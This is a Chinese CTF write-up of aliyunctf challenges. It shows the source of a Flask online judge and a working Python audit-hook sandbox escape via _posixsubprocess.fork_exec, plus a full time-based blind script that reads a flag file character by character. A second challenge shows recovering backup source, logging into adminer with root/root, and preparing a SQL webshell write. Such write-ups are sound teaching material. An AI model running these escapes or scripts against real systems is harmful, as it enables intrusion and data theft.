前言: 网上冲浪的时候看到的但是已经结束了,不过还能打就来看看题。Offens1ve估计环境没了没法复现,JTools是java里面的fury反序列化我java都还没学就没复现,Espresso Coffee跟FakeJumpServer复现不来一点。所以总的就复现了三题。
本文参考wp:
官方:https://xz.aliyun.com/news/17029?time__1311=eqUxn7DQoYqGT4mqGXnj77YpwxIx0KIdx&u_atoken=2416f82ae449f80af0ad3412c4711b17&u_asig=1a0c399717424440828352923e0036
ezoj
描述:啊?怎么整个五个算法题给CTF选手做??这我不得不展示一下真正的技术把测评机打穿。 题目环境不出网。
考点: 利用_posixsubprocess进行基于audit hook的沙箱逃逸(python3.11以上版本)

进入后是一个代码刷题网站,先用dirsearch扫看看
发现扫出来一个source访问得到源码(其实就标在下面我没注意到)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
import osimport subprocessimport uuidimport jsonfrom flask import Flask, request, jsonify, send_filefrom pathlib import Pathapp = Flask(__name__) SUBMISSIONS_PATH = Path("./submissions" ) PROBLEMS_PATH = Path("./problems" ) SUBMISSIONS_PATH.mkdir(parents=True , exist_ok=True ) CODE_TEMPLATE = """ import sys import math import collections import queue import heapq import bisect def audit_checker(event,args): if not event in ["import","time.sleep","builtins.input","builtins.input/result"]: raise RuntimeError sys.addaudithook(audit_checker) """ class OJTimeLimitExceed (Exception ): pass class OJRuntimeError (Exception ): pass @app.route("/" def index (): return send_file("static/index.html" ) @app.route("/source" def source (): return send_file("server.py" ) @app.route("/api/problems" def list_problems (): problems_dir = PROBLEMS_PATH problems = [] for problem in problems_dir.iterdir(): problem_config_file = problem / "problem.json" if not problem_config_file.exists(): continue problem_config = json.load(problem_config_file.open ("r" )) problem = { "problem_id" : problem.name, "name" : problem_config["name" ], "description" : problem_config["description" ], } problems.append(problem) problems = sorted (problems, key=lambda x: x["problem_id" ]) problems = {"problems" : problems} return jsonify(problems), 200 @app.route("/api/submit" , methods=["POST" ] def submit_code (): try : data = request.get_json() code = data.get("code" ) problem_id = data.get("problem_id" ) if code is None or problem_id is None : return ( jsonify({"status" : "ER" , "message" : "Missing 'code' or 'problem_id'" }), 400 , ) problem_id = str (int (problem_id)) problem_dir = PROBLEMS_PATH / problem_id if not problem_dir.exists(): return ( jsonify( {"status" : "ER" , "message" : f"Problem ID {problem_id} not found!" } ), 404 , ) code_filename = SUBMISSIONS_PATH / f"submission_{uuid.uuid4()} .py" with open (code_filename, "w" ) as code_file: code = CODE_TEMPLATE + code code_file.write(code) result = judge(code_filename, problem_dir) code_filename.unlink() return jsonify(result) except Exception as e: return jsonify({"status" : "ER" , "message" : str (e)}), 500 def judge (code_filename, problem_dir ): test_files = sorted (problem_dir.glob("*.input" )) total_tests = len (test_files) passed_tests = 0 try : for test_file in test_files: input_file = test_file expected_output_file = problem_dir / f"{test_file.stem} .output" if not expected_output_file.exists(): continue case_passed = run_code(code_filename, input_file, expected_output_file) if case_passed: passed_tests += 1 if passed_tests == total_tests: return {"status" : "AC" , "message" : f"Accepted" } else : return { "status" : "WA" , "message" : f"Wrang Answer: pass({passed_tests} /{total_tests} )" , } except OJRuntimeError as e: return {"status" : "RE" , "message" : f"Runtime Error: ret={e.args[0 ]} " } except OJTimeLimitExceed: return {"status" : "TLE" , "message" : "Time Limit Exceed" } def run_code (code_filename, input_file, expected_output_file ): with open (input_file, "r" ) as infile, open ( expected_output_file, "r" ) as expected_output: expected_output_content = expected_output.read().strip() process = subprocess.Popen( ["python3" , code_filename], stdin=infile, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True , ) try : stdout, stderr = process.communicate(timeout=5 ) except subprocess.TimeoutExpired: process.kill() raise OJTimeLimitExceed if process.returncode != 0 : raise OJRuntimeError(process.returncode) if stdout.strip() == expected_output_content: return True else : return False if __name__ == "__main__" : app.run(host="0.0.0.0" , port=5000 )
就是一个基于 Flask 的在线判题系统(OJ),暂时看不出存在的漏洞,在上面有一个模板定义了一个audit_checker()函数并且将该函数作为钩子函数(该系统中的所有程序都需要经过该钩子函数的检查)
1
2
3
4
5
def audit_checker(event,args): if not event in ["import","time.sleep","builtins.input","builtins.input/result"]: raise RuntimeError sys.addaudithook(audit_checker) #注册audit_checker为审计钩子
该函数规定了该系统只能进行以下几种操作
1
2
3
import (模块导入) time.sleep (延时) builtins.input和builtins.input/result (输入)
其实这段钩子函数就是为了防止我们通过system、eval等危险函数进行代码执行,并且限制了os等模块的导入。
再看一下代码的逻辑,其实就是通过我们输入的代码返回正误判断AC和WA两种状态,重点看一下我们输入代码后运行的进程
1
2
3
4
5
6
7
process = subprocess.Popen( ["python3", code_filename], stdin=infile, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True, )
我们输入的代码是通过subprocess.Popen来运行,看了一下wp我们可以通过_posixsubprocess.fork_exec进行沙箱逃逸。
_posixsubprocess模块:是 Python 的内部模块,提供了一个用于在 UNIX 平台上创建子进程的低级别接口。subprocess模块的实现就用到了 _posixsubprocess。
_posixsubprocess模块的核心功能是fork_exec函数,fork_exec提供了一个非常底层的方式来创建一个新的子进程,并在这个新进程中执行一个指定的程序。但这个模块并没有在 Python的标准库文档中列出,每个版本的 Python 可能有所差异。
参考文章:https://dummykitty.github.io/posts/pyjail-bypass-07-%E7%BB%95%E8%BF%87-audit-hook/
1
2
3
4
import os import _posixsubprocess _posixsubprocess.fork_exec([b"/bin/bash","-c", "whoami"], [b"/bin/bash"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(os.pipe()), False, False,False, None, None, None, -1, None, False)
但是我直接输入显示超时,所以需要用到时间盲注
直接用别人的exp(自己没写出来,其实就是先通过_posixsubprocess获取到flag,但是由于存在超时所以利用时间盲注一个一个字符来验证通过,从而得到完整的flag,但是脚本有点不稳定可以跑几个字符自己增加上去)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
import requestsfrom requests.exceptions import TimeoutTARGET_URL = "http://121.41.238.106:60611/api/submit" HEADERS = {"Content-Type" : "application/json" } TIMEOUT_LIMIT = 5 CHAR_SET = "qwertyuiopasdfghjklzxcvbnm1234567890{}-_" SLEEP_DURATION = 10 class FlagBruteforcer : def __init__ (self,initial_flag="" ): self .session = requests.Session() self .flag = initial_flag def _generate_payload (self, char: str ) -> str : """构造盲注payload""" position = len (self .flag) + 1 return ( f"if [ $(cat /f* | cut -c {position} ) = '{char} ' ]; " f"then sleep {SLEEP_DURATION} ; fi" ) def _build_exploit_code (self, payload: str ) -> dict : """构造包含payload的请求体""" return { "code" : f"""import os import _posixsubprocess _posixsubprocess.fork_exec( [b"/bin/bash", b"-c", b"{payload} "], [b"/bin/bash"], True, (), None, None, -1, -1, -1, -1, -1, -1, *os.pipe(), False, False, False, None, None, None, -1, None, False ) """ , "problem_id" : "0" } def _test_character (self, char: str ) -> bool : """测试单个字符并返回是否触发超时""" payload = self ._generate_payload(char) json_data = self ._build_exploit_code(payload) try : response = self .session.post( TARGET_URL, headers=HEADERS, json=json_data, timeout=TIMEOUT_LIMIT ) print (f"Response: {response.text} " ) return False except Timeout: return True def run (self ): """主爆破逻辑""" while True : found = False print (f"Current progress: {self.flag} |" ) for char in CHAR_SET: print (f"Testing: {self.flag} {char} " ) if self ._test_character(char): self .flag += char found = True print (f"MATCH! Current flag: {self.flag} " ) break if not found: print (f"flag: {self.flag} " ) break if __name__ == "__main__" : bruteforcer = FlagBruteforcer(initial_flag="aliyunctf{" ) bruteforcer.run()
运行后得到flag
打卡OK
描述:没写好的系统怎么会打卡ok呢~
考点:备份文件源码泄露、数据库泄露、SQL写入木马getshell
进入后是一个登录界面,随便试了一下弱口令没登成功,用dirsearch扫一下目录看看
发现有个index.php~访问后得到源码
在编辑文件时会自动生成备份文件,通常以 ~ 结尾。

再尝试访问一下login.php~(查看源代码比较清楚)发现确实能读到源码
得到了数据库的库名、用户和密码

查看pass.php~就只有密码的一些逻辑没什么作用,返回再次查看index.php的源码
查看cache.php就是用于构造缓存文件,但是这里还藏着一个逻辑,我红线框起来的部分包含着ok.php

查看一下ok.php的源代码

可以发现给了一个文件,访问adminer_481.php

登录上面得到的数据库名、用户和密码

查看一下有没有FILE 权限
1 SELECT user, file_priv FROM mysql.user;
但是发现没有,需要root用户或者mysql目录才有
返回到登录界面尝试登录看看root用户。
用root/root登录成功。
查看一下有没有写入的路径。
1 select @@global.secure_file_priv;
